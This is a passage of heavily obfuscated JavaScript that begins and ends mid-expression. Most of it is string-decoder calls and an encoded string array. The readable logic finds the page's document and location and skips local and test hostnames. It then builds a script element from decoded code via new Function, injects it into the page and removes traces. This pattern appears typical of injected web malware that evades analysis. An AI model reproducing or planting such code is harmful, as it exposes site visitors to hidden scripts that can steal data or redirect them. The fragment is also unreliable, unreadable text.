5,'K7gN')+V(0x187,'#2D8')+V(0x772,'Zyql')+V(0x2a2,'Cg#o')+V(0x507,'JIn8')+V(0x727,'JIn8')+V(0x46d,'P3$i')+V(0x6d8,'zzXh')+V(0x79e,'zzXh')+V(0x45c,'SAX8')+V(0x276,'dfhL')+V(0x3fc,'4^uG')+V(0x30c,'#R7U')+V(0x433,'yifL')+V(0x4ba,'i(h!')+V(0x2f0,'dfhL')+(V(0x1cc,'1#6u')+V(0x48b,'iOei')+V(0x312,'fr9C')+V(0x75c,'Yo6Z')+V(0x765,'Z3qT')+V(0x52b,'9Ti)')+V(0x8ae,'1#6u')+V(0x62c,'dfhL')+V(0x3db,'4^uG')+V(0x318,'i(h!')+V(0x338,'u#@$')+V(0x14a,'pKk6')+V(0x503,'wN&k')+V(0x1d3,'wN&k')+V(0x689,'UOmy')+V(0x5b9,'f1TN')+V(0x148,'bctX')+V(0x391,'84qq')+V(0x7b0,'Gf5D')+V(0x7f3,'SqEs')+V(0x825,'JIn8')+V(0x26e,'G9WM')+V(0x537,'4^uG')+V(0x283,'Cg#o')+V(0x74a,'4^uG')+V(0x84e,'Od7a')+V(0x1a8,'K7gN')+V(0x224,'ecuP')+V(0x401,')$G[')+V(0x753,')$G[')+V(0x174,'x#il')+V(0x4dc,'x#il')+V(0x3bd,'Zyql')+V(0x25d,'iOei')+V(0x3da,'wN&k')+V(0x26a,'*((v')+V(0x50c,'dfhL')+V(0x6a4,'3]m&')+V(0x4e4,'3]m&')+V(0x568,'UOmy')+V(0x19b,'@q2^')+V(0x4c4,')$G[')+V(0x370,'d1*I')+V(0x2c3,'pKk6')+V(0x160,'#2D8')+V(0x577,'*((v')+V(0x532,'bctX')+V(0x410,'K7gN')+V(0x644,'x#il')+V(0x555,'Gf5D')+V(0x2dc,'58F4')+V(0x5d3,'kTlg')+V(0x656,'58F4')+V(0x3c1,'Cg#o')+V(0x335,'x#il')+V(0x66e,')$G[')+V(0x88c,')$G[')+V(0x1fd,'DNSF')+V(0x4a5,'58F4')+V(0x49f,'iOei')+V(0x7a6,'T6L*')+V(0x6af,'P3$i')+V(0x3c8,'f1TN')+V(0x7d8,'ecuP')+V(0x2d4,'*[Ij')+V(0x5f8,'Od7a')+V(0x4f1,'SAX8')+V(0x715,'fr9C')+V(0x158,'JIn8')+V(0x1cf,'ecuP')+V(0x742,'SqEs')+V(0x208,'JIn8')+V(0x249,'*[Ij')+V(0x194,'@skA')+V(0x105,'u#@$')+V(0x1be,'f1TN')+V(0x10c,'UW%h')+V(0x80f,'3]m&')+V(0x32f,'*[Ij')+V(0x261,'@skA')+V(0x764,'u#@$')+V(0x8be,'84qq')+V(0x6ff,'UW%h')+V(0x203,'fr9C')+V(0x529,'iOei')+V(0x85e,'P3$i')+V(0x1b5,'Yo6Z')+V(0x835,'K7gN')+V(0x6a2,'DNSF')+V(0x239,'Gf5D')+V(0x511,'1#6u')+V(0x21b,'u#@$')+V(0x72a,'9Ti)')+V(0x4c1,'#2D8')+V(0x3d7,'DNSF')+V(0x1c1,'x#il')+V(0x471,'wN&k')+V(0x176,'Od7a')+V(0x42a,'f1TN')+V(0x8a1,'kTlg')+V(0x219,'iOei')+V(0x7c8,'K7gN')+V(0xf1,'*[Ij')+V(0x6b7,'wN&k')+V(0x477,'Yo6Z')+V(0x559,'ecuP')+V(0x783,'#2D8')+V(0x1a5,'@skA')+V(0x8db,'#2D8')+V(0x461,'bctX')+V(0x668,'^WPd')+V(0x17d,'P3$i')+V(0x6bc,'Yo6Z')+V(0x888,'@skA')+V(0x837,'3]m&')+V(0x6bb,'dfhL')+V(0x45f,'Z3qT')+V(0x854,'yifL')+V(0x15e,'fr9C')+V(0x8b7,'X9Vv')+V(0x8a4,'@0fz')+V(0x6e6,'Gf5D')+V(0x6c6,'yifL')+V(0x18e,'xmn5')+V(0x793,'Zyql')+V(0x415,'K7gN')+V(0x120,'84qq')+V(0x349,'kTlg')+V(0x5cf,'x#il')+V(0x7dc,'T6L*')+V(0x7f7,'xmn5')+V(0x75f,'UW%h')+V(0x810,'TLn$')+V(0x2e4,'P3$i')+V(0x377,'03zf')+V(0x125,'@skA')+V(0x436,'SAX8')+V(0x336,'f1TN')+V(0x196,'i(h!')+V(0x20d,'Z3qT')+V(0x643,'K7gN')+V(0x647,'84qq')+V(0x4d2,'SqEs')+V(0x33a,'4^uG')+V(0x5b6,'58F4')+V(0x159,'pKk6')+V(0x838,'Gf5D')+V(0x86e,'pKk6')+V(0x38a,'JIn8')+V(0x5cd,'DNSF')+V(0x758,'bctX')+V(0x1cd,'*((v')+V(0x5d7,'84qq')+V(0x8d1,'bctX')+V(0x393,'*[Ij')+V(0x64c,'i(h!')+V(0x7e6,'#2D8')+V(0x809,'Cg#o')+V(0x362,'03zf')+V(0x7bb,'kTlg')+V(0x29e,'iOei')+V(0x73d,'03zf')+V(0x38b,'JIn8')+V(0x7a4,'SqEs')+V(0x680,'kTlg')+V(0x4ee,'DNSF')+V(0x489,'i(h!')+V(0x1d1,'pKk6')+V(0x3aa,'X9Vv')+V(0x4d0,'*((v')+V(0x23a,'03zf')+V(0x25b,'iOei')+V(0x71f,'T6L*')+V(0x827,'T6L*')+V(0x626,'fr9C')+V(0x1c2,')$G[')+V(0x419,'Od7a')+V(0x1b7,'kTlg')+V(0x20e,'SAX8')+V(0x502,'Gf5D')+V(0x72d,'wN&k')+V(0x422,'Yo6Z')+V(0x3c5,'Z3qT')+V(0x375,'dfhL')+V(0x653,'kTlg')+V(0x645,'Gf5D')+V(0x5cc,'kTlg')+V(0x18d,'d1*I')+V(0x82b,'wN&k')+V(0x24e,'P3$i')+V(0x735,'@q2^')+V(0x661,'Cg#o')+V(0x892,'X9Vv')+V(0x79d,'d1*I')+V(0x696,'JIn8')+V(0x46a,'#2D8')+V(0x5b2,'fr9C')+V(0x5e9,'i(h!')+V(0x657,'x#il')+V(0x296,'Gf5D'))+(V(0x2fb,'@skA')+V(0x563,'03zf')+V(0x756,'TLn$')+V(0x251,'pKk6')+V(0x4bd,'JIn8')+V(0x741,'1#6u')+V(0x83b,'K7gN')+V(0x2ef,'u#@$')+V(0x74e,'@skA')+V(0xfc,'58F4')+V(0x3f4,'Yo6Z')+V(0x5ff,'f1TN')+V(0x344,'@0fz')+V(0x2a3,'#R7U')+V(0x150,'*((v')+V(0x62f,'^WPd')+V(0x5bb,'kTlg')+V(0x1e8,'SqEs')+V(0x58b,'K7gN')+V(0x2e3,'9Ti)')+V(0x89f,'Od7a')+V(0x52e,'^WPd')+V(0x785,'Zyql')+V(0x127,'zzXh')+V(0x342,'UOmy')+V(0x776,'x#il')+V(0x5ae,'Z3qT')+V(0x2ee,'DNSF')+V(0x49d,'#2D8')+V(0x2d7,'i(h!')+V(0x8a3,'dfhL')+V(0x66c,'T6L*')+V(0x6e4,'4^uG')+V(0x27d,'yifL')+V(0x2df,'1#6u')+V(0x2a6,'Zyql')+V(0x319,'Z3qT')+V(0x7ea,'58F4')+V(0x3c6,'ecuP')+V(0x1a7,'Cg#o')+V(0x4e1,'@skA')+V(0x6b2,'Od7a')+V(0x487,'wN&k')+V(0x271,'1#6u')+V(0xed,'Cg#o')+V(0x4ac,'zzXh')+V(0x139,'*[Ij')+V(0x7f1,'Z3qT')+V(0xea,'84qq')+V(0x576,'@skA')+V(0x383,'x#il')+V(0x879,'xmn5')+V(0x32d,'f1TN')+V(0x875,'Zyql')+V(0x79b,'x#il')+V(0x6a0,'84qq')+V(0x803,'UW%h')+V(0x592,'SqEs')+V(0x3ec,'Z3qT')+V(0x1a2,'UOmy')+V(0x2c0,'wN&k')+V(0x686,'P3$i')+V(0x236,'@0fz')+V(0x4bb,'DNSF')+V(0x7c3,'84qq')+V(0x1c6,'xmn5')+V(0x4b4,'SqEs')+V(0x4ae,'ecuP')+V(0x308,'SAX8')+V(0x54f,'Od7a')+V(0x604,'X9Vv')+V(0x877,'@skA')+V(0x7b7,'wN&k')+V(0x169,'^WPd')+V(0x8cc,'4^uG')+V(0x42c,'^WPd')+V(0x2e9,'f1TN')+V(0x5ac,'Od7a')+V(0x51e,'yifL')+V(0x24c,'SAX8')+V(0x193,'#2D8')+V(0x630,'X9Vv')+V(0x373,'kTlg')+V(0x80c,'iOei')+V(0x77a,'ecuP')+V(0x5fb,'Zyql')+V(0x510,'UOmy')+V(0x2b6,'*[Ij')+V(0x4b0,'Od7a')+V(0x7e3,'kTlg')+V(0x7c7,'03zf')+V(0x3a6,'^WPd')+V(0x7cc,'xmn5')+V(0x67b,'T6L*')+V(0x639,'9Ti)')+V(0x298,'ecuP')+V(0x314,'JIn8')+V(0x3f7,'pKk6')+V(0x2a7,'84qq')+V(0x205,'G9WM')+V(0x1f6,'58F4')+V(0x170,'TLn$')+V(0x37b,'3]m&')+V(0x2c2,')$G[')+V(0x154,'84qq')+V(0x4eb,'f1TN')+V(0x550,'T6L*')+V(0x848,'Gf5D')+V(0x744,'i(h!')+V(0xf4,'d1*I')+V(0x404,'DNSF')+V(0x5ec,'yifL')+V(0x652,'84qq')+V(0x354,'#2D8')+V(0x4c0,'wN&k')+V(0x26f,')$G[')+V(0x5e3,'UW%h')+V(0x6ce,'fr9C')+V(0x43e,'T6L*')+V(0x247,'@q2^')+V(0x53b,'Gf5D')+V(0x449,'*((v')+V(0x7fe,'3]m&')+V(0x607,'x#il')+V(0x89d,'#2D8')+V(0x2a1,'58F4')+V(0x293,'3]m&')+V(0x662,'4^uG')+V(0x493,'4^uG')+V(0x25e,'Cg#o')+V(0x48f,'*[Ij')+V(0x7ed,'Yo6Z')+V(0x8c0,'*((v')+V(0x704,'iOei')+V(0x27f,'#2D8')+V(0x67a,'1#6u')+V(0x3ba,'DNSF')+V(0x483,'Z3qT')+V(0x41d,'T6L*')+V(0x787,'T6L*')+V(0x4c5,'SAX8')+V(0x1df,')$G[')+V(0x345,'kTlg')+V(0x455,'@0fz')+V(0x552,'i(h!')+V(0x8b6,'iOei')+V(0x7d4,'Cg#o')+V(0x463,')$G[')+V(0x829,'4^uG')+V(0x4c6,'Gf5D')+V(0x479,'@skA')+V(0x228,'kTlg')+V(0x49a,'UOmy')+V(0x1f7,'JIn8')+V(0x1c4,'58F4')+V(0x443,'x#il')+V(0x3d1,'wN&k')+V(0x75b,'UOmy')+V(0x25c,'zzXh')+V(0x279,'kTlg')+V(0x304,'TLn$')+V(0x13a,'#R7U')+V(0x648,'84qq')+V(0x3de,'UOmy')+V(0x849,'SAX8')+V(0x1d5,'Yo6Z')+V(0x13b,'d1*I')+V(0x213,'pKk6')+V(0x866,'@q2^')+V(0x638,'d1*I')+V(0x70b,'84qq')+V(0x78e,'*[Ij')+V(0x2b5,'84qq')+V(0x5d6,'84qq')+V(0x73b,'4^uG')+V(0x491,'^WPd')+V(0x841,'f1TN')+V(0x2bf,'9Ti)')+V(0x862,'P3$i')+V(0x72f,'yifL')+V(0x87a,'bctX')+V(0x716,'#2D8')+V(0x7d5,'xmn5')+V(0x38f,'iOei')+V(0x418,'UW%h')+V(0x534,'@q2^')+V(0x48e,'SqEs')+V(0x766,'K7gN')+V(0x8a9,'3]m&')+V(0x12e,'Z3qT')+V(0x6d2,'TLn$')+V(0x3ae,'xmn5')+V(0x413,'#2D8')+V(0x59c,'T6L*')+V(0x508,'*((v')+V(0x50f,'ecuP')+V(0x100,'dfhL')+V(0xfd,'@0fz')+V(0x36b,'d1*I')+V(0x1d8,'@0fz'))+(V(0x374,'58F4')+V(0xf5,'d1*I')+V(0x6cc,'T6L*')+V(0x56a,'Yo6Z')+V(0x45e,'d1*I')+V(0x61f,'*((v')+V(0x5cb,')$G[')+V(0x806,'Gf5D')+V(0x284,'ecuP')+V(0x17e,'d1*I')+V(0x6e5,'58F4')+V(0x222,'pKk6')+V(0x2fa,'X9Vv')+V(0x4a9,'dfhL')+V(0x3e3,'@skA')+V(0x146,'4^uG')+V(0x830,'K7gN')+V(0x4f4,'*[Ij')+V(0x384,'TLn$')+V(0x697,'kTlg')+V(0x7bd,'P3$i')+V(0x23d,'xmn5')+V(0x5a0,'i(h!')+V(0x5ad,'Yo6Z')+V(0x294,'pKk6')+V(0x6d6,'Z3qT')+V(0x4d5,'84qq')+V(0x539,'bctX')+V(0x7a5,'^WPd')+V(0x34a,'UOmy')+V(0x330,'P3$i')+V(0x3ac,'SAX8')+V(0x459,'bctX')+V(0x133,'UOmy')+V(0x1dd,'d1*I')+V(0x16d,'x#il')+V(0x87d,'Zyql')+V(0x13c,'P3$i')+V(0x798,'3]m&')+V(0x41a,'pKk6')+V(0x3b4,'*((v')+V(0x3e4,'G9WM')+V(0x749,'d1*I')+V(0x705,'JIn8')+V(0x1e9,'#R7U')+V(0x795,'iOei')+V(0x10a,'T6L*')+V(0x5fa,'UOmy')+V(0x684,'@skA')+V(0x38d,'@q2^')+V(0x895,'SAX8')+V(0x23f,'x#il')+V(0x1ed,'*((v')+V(0x3fb,'kTlg')+V(0x337,'58F4')+V(0x376,'4^uG')+V(0x231,'d1*I')+V(0x497,'T6L*')+V(0x5af,'*((v')+V(0x61a,'@q2^')+V(0x4dd,'3]m&')+V(0x4cb,'1#6u')+'E]'),c[V(0x8cf,'f1TN')]=V(0x259,'*((v')+V(0x366,'@q2^')+V(0x275,'xmn5')+V(0x8d8,'@0fz')+V(0x748,'JIn8')+V(0x5f6,'DNSF')+V(0x269,'d1*I')+V(0x54e,'4^uG')+V(0x198,'pKk6')+V(0x4df,'84qq')+V(0xe4,'fr9C')+V(0x57c,'#2D8')+V(0x4ce,'58F4')+V(0x311,'3]m&')+V(0x15d,')$G[')+'jG',c[V(0x23b,'UW%h')]=V(0x4ad,'UOmy')+V(0x4c3,'yifL')+V(0x842,'K7gN')+V(0x464,'3]m&')+V(0x2ff,'*((v')+V(0x8ad,'^WPd')+V(0x46c,'Od7a')+V(0x3e7,'#R7U')+V(0x65b,'03zf')+V(0x5f4,'3]m&')+V(0x3dc,'ecuP')+'G]',c[V(0x201,'3]m&')]=V(0x37f,'fr9C')+V(0x86b,'@skA')+V(0x634,'SAX8')+V(0x2cf,'Cg#o')+V(0x3a5,'@skA')+V(0x351,'@q2^')+V(0x780,'@0fz')+V(0x709,'#R7U')+V(0x646,'kTlg')+V(0x7f2,'SqEs')+V(0x5f7,'^WPd')+V(0x8dd,'SqEs')+V(0x83e,'kTlg')+V(0x1e3,'SqEs')+V(0x4ea,'^WPd')+V(0x4a0,'UW%h')+V(0x843,'Od7a')+V(0x28f,'SAX8'),c[V(0x173,')$G[')]=V(0x4e0,'9Ti)')+V(0x428,'#2D8')+V(0x79a,'x#il')+V(0x58c,')$G[')+V(0x589,'u#@$'),c[V(0x788,'03zf')]=function(z,B){return z!==B;},c[V(0x53a,'03zf')]=V(0x6e0,'u#@$')+V(0x654,'@skA'),c[V(0x46b,'UW%h')]=V(0x7f9,'*[Ij')+'t',c[V(0x395,'Cg#o')]=function(z,B){return z===B;},c[V(0x893,'^WPd')]=V(0x3b1,'JIn8')+V(0x6e9,'Cg#o'),c[V(0x87e,'G9WM')]=function(y){return y();},c[V(0x1d4,'Zyql')]=function(y,z,B){return y(z,B);},c[V(0x3a9,'xmn5')]=function(y){return y();},c[V(0x341,'TLn$')]=function(y,z,B){return y(z,B);},c[V(0x254,'84qq')]=function(y,z,B){return y(z,B);},c[V(0x2f8,'yifL')]=function(z,B){return z-B;},c[V(0x703,'i(h!')]=function(y,z){return y(z);},c[V(0x1fc,'fr9C')]=function(y){return y();},c[V(0x62e,'d1*I')]=V(0x2aa,'@q2^')+'t',c[V(0x457,'@q2^')]=V(0x309,'T6L*')+V(0x452,'wN&k')+V(0x60a,'G9WM'),c[V(0x22e,'pKk6')]=function(z,B){return z||B;},c[V(0x3f2,'@q2^')]=V(0x723,')$G[')+V(0x706,'Od7a')+V(0x69e,'ecuP')+V(0x1ee,'pKk6')+V(0x59a,'58F4')+V(0x694,'SqEs')+V(0x7fb,'x#il')+V(0x25f,'G9WM'),c[V(0x600,'JIn8')]=V(0x729,'*((v')+V(0x6cf,'iOei')+V(0x67f,'yifL')+V(0x4f8,'x#il')+V(0x3c4,'iOei')+V(0x699,'SqEs'),c[V(0x5ba,'DNSF')]=function(y){return y();},c[V(0x35b,'*[Ij')]=function(z,B){return z+B;},c[V(0x63e,'T6L*')]=V(0x51c,'@q2^');var d=c,f=function(){var y=!![];return function(z,B){var E=y?function(){var W=_0x4152189d;if(B){var F=B[W(0x3b0,'u#@$')](z,arguments);return B=null,F;}}:function(){};return y=![],E;};}();function g(y,z){var X=V,B={};B[X(0x277,'u#@$')]=function(I,J){var Y=X;return d[Y(0x7eb,'ecuP')](I,J);},B[X(0x4f7,'Z3qT')]=function(I,J){var Z=X;return d[Z(0x151,'#2D8')](I,J);};var E=B;for(var F in y)if(d[X(0x403,'4^uG')](F[X(0x86d,'TLn$')+'h'],z)&&function(I,J){var a0=X;for(var M=0x2;E[a0(0x8c9,'bctX')](M,J[a0(0x244,'Z3qT')+'h']);M++)if(E[a0(0x794,'dfhL')](I[a0(0x4e6,'dfhL')+a0(0x68d,'3]m&')](J[M][0x0]),J[M][0x1]))return;return 0x1;}(F,arguments))return y[F];}function h(y,z){var a1=V;return d[a1(0x5c4,'X9Vv')](y,Math[a1(0x6a9,'T6L*')](d[a1(0x2e2,'d1*I')](Math[a1(0x4fd,'Cg#o')+'m'](),d[a1(0x381,'wN&k')](d[a1(0x718,'DNSF')](z,0x1),y))));}function i(y,z){var a2=V;for(var B=0x0;d[a2(0x287,'^WPd')](B,z[a2(0x123,'#R7U')+'h']);B++){var E=z[B],F=d[a2(0x834,'1#6u')](0x0,E[a2(0x1a0,'Od7a')+'Of']('.'))?d[a2(0x3e6,'dfhL')]('.',y):y,I=d[a2(0x4ef,'3]m&')](F[a2(0x5ab,'G9WM')+'h'],E[a2(0x1b1,'*[Ij')+'h']),J=F[a2(0x762,'JIn8')+'Of'](E,I),I=d[a2(0x6a1,'wN&k')](-0x1,J)&&d[a2(0x3d0,'zzXh')](J,I);if(I&&(d[a2(0x300,'1#6u')](F[a2(0x6da,'4^uG')+'h'],E[a2(0x4a8,'3]m&')+'h'])||d[a2(0x348,'fr9C')](0x0,E[a2(0x3d6,'kTlg')+'Of']('.'))))return 0x1;}}function j(){var a3=V,y,z;return d[a3(0x19d,'pKk6')](g,d[a3(0x4ed,'DNSF')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a4=V,y=d[a4(0x21f,'@0fz')](l,d[a4(0x16a,'zzXh')](j));if(y){var y=d[a4(0x2a9,'UW%h')](g,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[a4(0x305,'UW%h')](0x46,y[a4(0x88b,'*((v')+a4(0x3e0,'kTlg')](0x0))&&d[a4(0x324,'d1*I')](0x66,y[a4(0x210,'bctX')+a4(0x7a0,'X9Vv')](0x0))||d[a4(0x60f,'zzXh')](0x49,y[a4(0x6f1,'T6L*')+a4(0x140,'iOei')](0x1))&&d[a4(0x687,'d1*I')](0x69,y[a4(0x6d7,'yifL')+a4(0x701,'@0fz')](0x1))||d[a4(0x21d,'03zf')](0x4c,y[a4(0x8c4,'f1TN')+a4(0x782,'T6L*')](0x2))&&d[a4(0x22d,'SqEs')](0x6c,y[a4(0x575,'UW%h')+a4(0x3e0,'kTlg')](0x2))||d[a4(0x746,'03zf')](0x45,y[a4(0x8ce,'Yo6Z')+a4(0x782,'T6L*')](0x3))&&d[a4(0x175,'wN&k')](0x65,y[a4(0x575,'UW%h')+a4(0x54c,'9Ti)')](0x3))||d[a4(0x710,'iOei')](0x3a,y[a4(0x4e6,'dfhL')+a4(0x473,'*((v')](0x4))):void 0x0;}}function l(y){var a5=V;return d[a5(0x451,'9Ti)')](g,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a6=V,y=d[a6(0x2f7,'fr9C')](j);if(y){var z=d[a6(0x8d9,'DNSF')](g,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),B,B=!!(B=!d[a6(0x7c2,'SqEs')](z,'~')?d[a6(0x514,'G9WM')](l,y):B)&&d[a6(0x6e8,'bctX')](g,B,0x8,[0x7,0x65],[0x0,0x68]);return d[a6(0x584,'9Ti)')](z,B);}}function n(){var a7=V,y=d[a7(0x1b3,'03zf')],z=new RegExp(d[a7(0x7f4,'i(h!')],'g');return y[a7(0x2c1,'@0fz')+'ce'](z,'')[a7(0x2ba,'bctX')](';');}function p(){var a8=V,y=d[a8(0x5d4,'T6L*')],z=new RegExp(d[a8(0x595,'kTlg')],'g');return y[a8(0x1a4,'*((v')+'ce'](z,'')[a8(0x20c,'@q2^')](';');}function q(y){var a9=V;return d[a9(0x1f9,'DNSF')](-0x1,y[a9(0x69c,'wN&k')+'Of'](String[a9(0x7a3,'Cg#o')+a9(0x3b5,'4^uG')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a9(0x207,'iOei')](y)||new RegExp(d[a9(0x33d,'Zyql')],'g')[a9(0x518,'f1TN')](y));var z;}function r(y,z){var aa=V,B=y[aa(0x8bc,'iOei')+'h'];return d[aa(0x2b7,'SqEs')](y[aa(0x857,'9Ti)')+aa(0x8c8,'iOei')](d[aa(0x215,'Zyql')](B,z[aa(0x530,'zzXh')+'h']),B),z);}function s(){var ab=V,y=d[ab(0x2be,'ecuP')](f,this,function(){var ac=ab,F={};F[ac(0x233,'u#@$')]=d[ac(0x45a,'Gf5D')];var I=F,J=d[ac(0x4af,'SAX8')](typeof window,d[ac(0x763,'Z3qT')])?window:d[ac(0x667,'9Ti)')](typeof process,d[ac(0x65d,'Gf5D')])&&d[ac(0x24d,'84qq')](typeof require,d[ac(0x3b3,'Zyql')])&&d[ac(0x18c,'^WPd')](typeof global,d[ac(0x66f,'T6L*')])?global:this,M=function(){var ad=ac,N=new J[(ad(0x708,'xmn5'))+'p'](I[ad(0x217,'3]m&')]);return!N[ad(0x326,'K7gN')](y);};return d[ac(0x58d,'X9Vv')](M);});d[ab(0x1e5,'#2D8')](y);var z=d[ab(0x7d9,'@0fz')](n),B=d[ab(0x346,'Yo6Z')](m),E=d[ab(0x62a,'*((v')](p);return!B||!!(d[ab(0x7c5,'Od7a')](i,B=d[ab(0x620,'dfhL')](r,B,String[ab(0x238,'Gf5D')+ab(0x24b,'i(h!')+'de'](0x2e))?B[ab(0x598,'dfhL')+ab(0x1ff,'Gf5D')](0x0,d[ab(0x719,'@skA')](B[ab(0x5e2,'UOmy')+'h'],0x1)):B,z)||d[ab(0x254,'84qq')](i,B,E)||d[ab(0x7b9,'wN&k')](q,B)||d[ab(0x27a,'wN&k')](k));}function t(y){var ae=V,z=d[ae(0x4e9,'SAX8')](j),B;z&&((B=z[ae(0x781,'pKk6')+ae(0x5f3,'84qq')+ae(0x400,'1#6u')](d[ae(0x103,'#R7U')]))[ae(0x2ad,'84qq')]=d[ae(0x51b,'TLn$')],B[ae(0x3ed,'9Ti)')+ae(0x887,'ecuP')+'t']=y,(z[ae(0x520,'Z3qT')]||z[ae(0x8d7,'*((v')]||z[ae(0x870,'d1*I')+ae(0x773,'u#@$')+ae(0x480,'TLn$')])[ae(0x36e,'u#@$')+ae(0x6ac,'9Ti)')+'d'](B),B[ae(0x47a,'84qq')+'e']());}function u(){var af=V,y,z=d[af(0x6c9,'f1TN')](g,d[af(0x68b,'Z3qT')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),B,E,E;z&&(B=d[af(0x1ba,'4^uG')],E=new RegExp(d[af(0x232,'SAX8')],'g'),(E=z[B[af(0x6fd,'3]m&')+'ce'](E,'')])&&E[af(0x211,'xmn5')+af(0x3cb,'DNSF')][af(0x760,'JIn8')+af(0x733,'Yo6Z')+'d'](E));}try{var v,w,x;d[V(0x17f,'^WPd')](s)||(d[V(0x2d5,'Zyql')](u),d[V(0x4b2,'d1*I')](0x1,d[V(0x3f8,'T6L*')](h,0x1,v=0x4))||d[V(0x2e7,'@skA')](t,d[V(0x36f,'#2D8')](d[V(0x8bb,'TLn$')]('(',new Function((function(){var _0x7513696=function(){var _0x3791171c=['A3jmEJbUtZnAAgnPqNjqu2nUtZjADMnPAdjzweLNyKqW','uLDOCgjSzfjKr05xy1nJC0OZyZrHEtLyvvDOA1mZzZbk','rLrHmgH6yLD0Dq','vNDzmhH4sNL3BG','C0OWsLPrALLUs1yWB1fPAZDMu2S3yZf0vuTeqJrorfL4','rei0txPzmeXdzfPHmtv1sNLRC1KXDeLlrei0tLDgA0Xd','DeDwELf6wtfcseP5D25zA2m0zeDKtfLty3nkmwmYtKHo','ww5lu3rjs0rcne5Qz3Pmq2rLtNLSqKP5A3jtq2D3zurg','BePuzgLJCeSWz29nsgCXwxPzC0OXBhjyBtrUs1n0suTe','suTeqJroAMHStenKC2mXzg9kEwTYu0nND2vewtjzAxDU','EvKYtxnkmtqZs1vfBKTtDeLlrei0tKDrmuXdzenxvuKY','tenKAwjxDg1wELPivvvAseP5D25HvgHYtJfKue4YtLrH','u2S3zLnRC2n6mxvAwgnNvw1wBLjyAhDlr1jIvNLND2ve','weTeqJrorfKWtenKC0TyvJjkEwXKufDAmwjTtJbHvZL1','qNnkEwTYu0nND2vewMTpq3DUv1vAweTdy3blmgDVtuHN','mKPpwKv0ELn5y3nkmJL0yJnSC01TuMPwwevUtenKELeY','rNPprZGWsNL3BG','mLK0tenKwvvtrNLkEwTYu0nND2veuxLoExDUzvHRmvvd','vw8XsZjgALr5y3nkmwrrtLD0wfvxCdfwmuy1sNL3BLfR','sNL3BMnvtNznwgHeyJjKBgnty3nkmwmYvJfcwfvwCgTs','uNLJC0OWrtrIEKzytLvAALnxmxzIAwnZsJnKrgiXtLHo','C0OXvtvxmdHUs1n0suTeqJroreuYtenJmLjwDfDkEwTY','zfHvBuzWy21OmfPfDgHkExDUvJfkDwiXzfbpvfzyvvDR','BKTtDeLlrei0twPjEuXdzfzpvNrqsNLRCLndz3DLrfv4','mK5lvezWA1zftNzxu2nZsJfKuvniqLHvBKjRvfHwteP5','twL3BMjtuK5kq2nWsZbNB01iz3Lov0LZsJfAEwmYC25l','ExDUs21wtvjPy3blmgDVtuHNEK5usxnkmvzXtLvNBKTt','mZu1uxHQBuLn','qMHxEwr3zfHoB0OXmg9zvNnUyZjOCfPUuw5yu2DWs1r0','ne5Qz3Hmq2r6vuHgEKP5A3jtq2D3zurkAe1dD25nAKfQ','mgDVtuHNmK5utxnkmhbtvtnzBKTtDeLlrei0tLDoAeXd','r1fUtenKwfvdowTuvwmWuMToseP5D25wmuPOuJfJmfPx','mgDVtuHNmvPuqxnkmdvRt0DRBKTtDeLlrei0tLrfmuXd','wtrmq2rAyte1DuP5A3jtq2D3zursBe5dD25Iq2WXzgLJ','BMjvEfLsrMmYzuDov1z5y3nkmwmYu0vSA2qWzg5kExDU','AdfmsfLWztnAAgnPqK5qvw83y21wmgrysNvjr1jIvfnN','tZmWC1KXDeLlrei0tKDrEeXdzeTvBe4YsNLSzfbxwJfI','neP5D25Hr0zuvtj3EfPty3nkm2HuyJfkwfvhEgPvBvj4','qKLqvJH3zurjme1uqtbnvgrRteDnowuZmdDzmxrjs0rc','utrwELPlwtb0weP5D25KvwT2wKv0Dgj6uLHosevUtenK','q2D3zurrEu5tD25xvuvWvLnJCeSWz29nsgD5t0rzC0P5','A3jtq2D3zurJEe1tD25jwfjzyKnJCeSWz29nsgD5tLrr','DeLlrei0tM1jD0Xdy3fwvwX3sNLRCLndz3DLreuXtLn3','u3rjs0rcnfPTwxnkmvP5yZjZBKTtDeLlrei0tw1vmuXd','sevUtenKwe5TrJrKA3mXzfnJC0OXyZbnsfPyvuvkA1uY','EwTYu0nND2vettbnq3DUs2TJAMfPy3blmgDVtuHNEvLu','vfrUqMTvvK52vMLJC0OWsxHoqZLytLzkALzRy25mq2ry','CeSWz29nsgD4wxPJC0OWAdjyAKfUs1n0suTeqJrnmKu0','tuHNmfLTsxnkmgGYwgPbBKTtDeLlrei0tKDvD0Xdy3fA','vgS1tenKwMeXnxvkEwTYu0nND2vevMTAq3DUv1vfCfzt','ExDUvJa5t1KXstrHmLzeuti4EKP5D25wmdLqwKzJm1yX','sJfOuKLysw5lu3rjs0rcne5Qstnmq2q0vZnKEeP5A3jt','EwTYu0nND2vesM1nu3DUv1D0zwjPy3blmgDVtuHNEfLQ','sgD5tJjrC0OXBejlvLvUs1n0suTeqJrnELf6tenJCfvu','EwnZsJjAm2jRCfHovNbQvtjfBKXdzeztvtvRvgPkr1KX','AeP5D25KBtf2yuzKu04YuK9KvxnUtenKAwjxDePwmuKZ','s1n0suTeqJrovgD6tenKqvPyrKPkEwTYu0nND2vevM1A','DeLlrei0tMPfmuXdzg5sBhbmsNLRCLndz3DLre0Zt1n3','EwfgzfbnmK5ty1nJC0OXzffKr05mwMXAA1zStNzJEwnZ','sJfKufDesLHosejRvfvoDKX5y3nkmwmYu21otMqZCfDw','zhPyBgWYsNLRCLndz3DLrfzStNL3BLPTovHrq2nWsZbN','sKuWA0P5Bgrqv1OXyM1omgfxoxvlsffZzfnSn2rTrNLj','wJnNneP5D25wmdGZwtfArgeYDhLprZG1sNL3BMjusNfr','BwrhtK1zAMHfsNL3BLyXsxDAm2X0yJjSwe5uqw5mq2rV','zurvnvPdD25yvNb3u2LJCeSWz29nsgD4turjC0OZBdvo','tenKDvjitwXkEwXKufDAmwjTtJbHvZL1s0C4C2ndBdDJ','tJfJBKX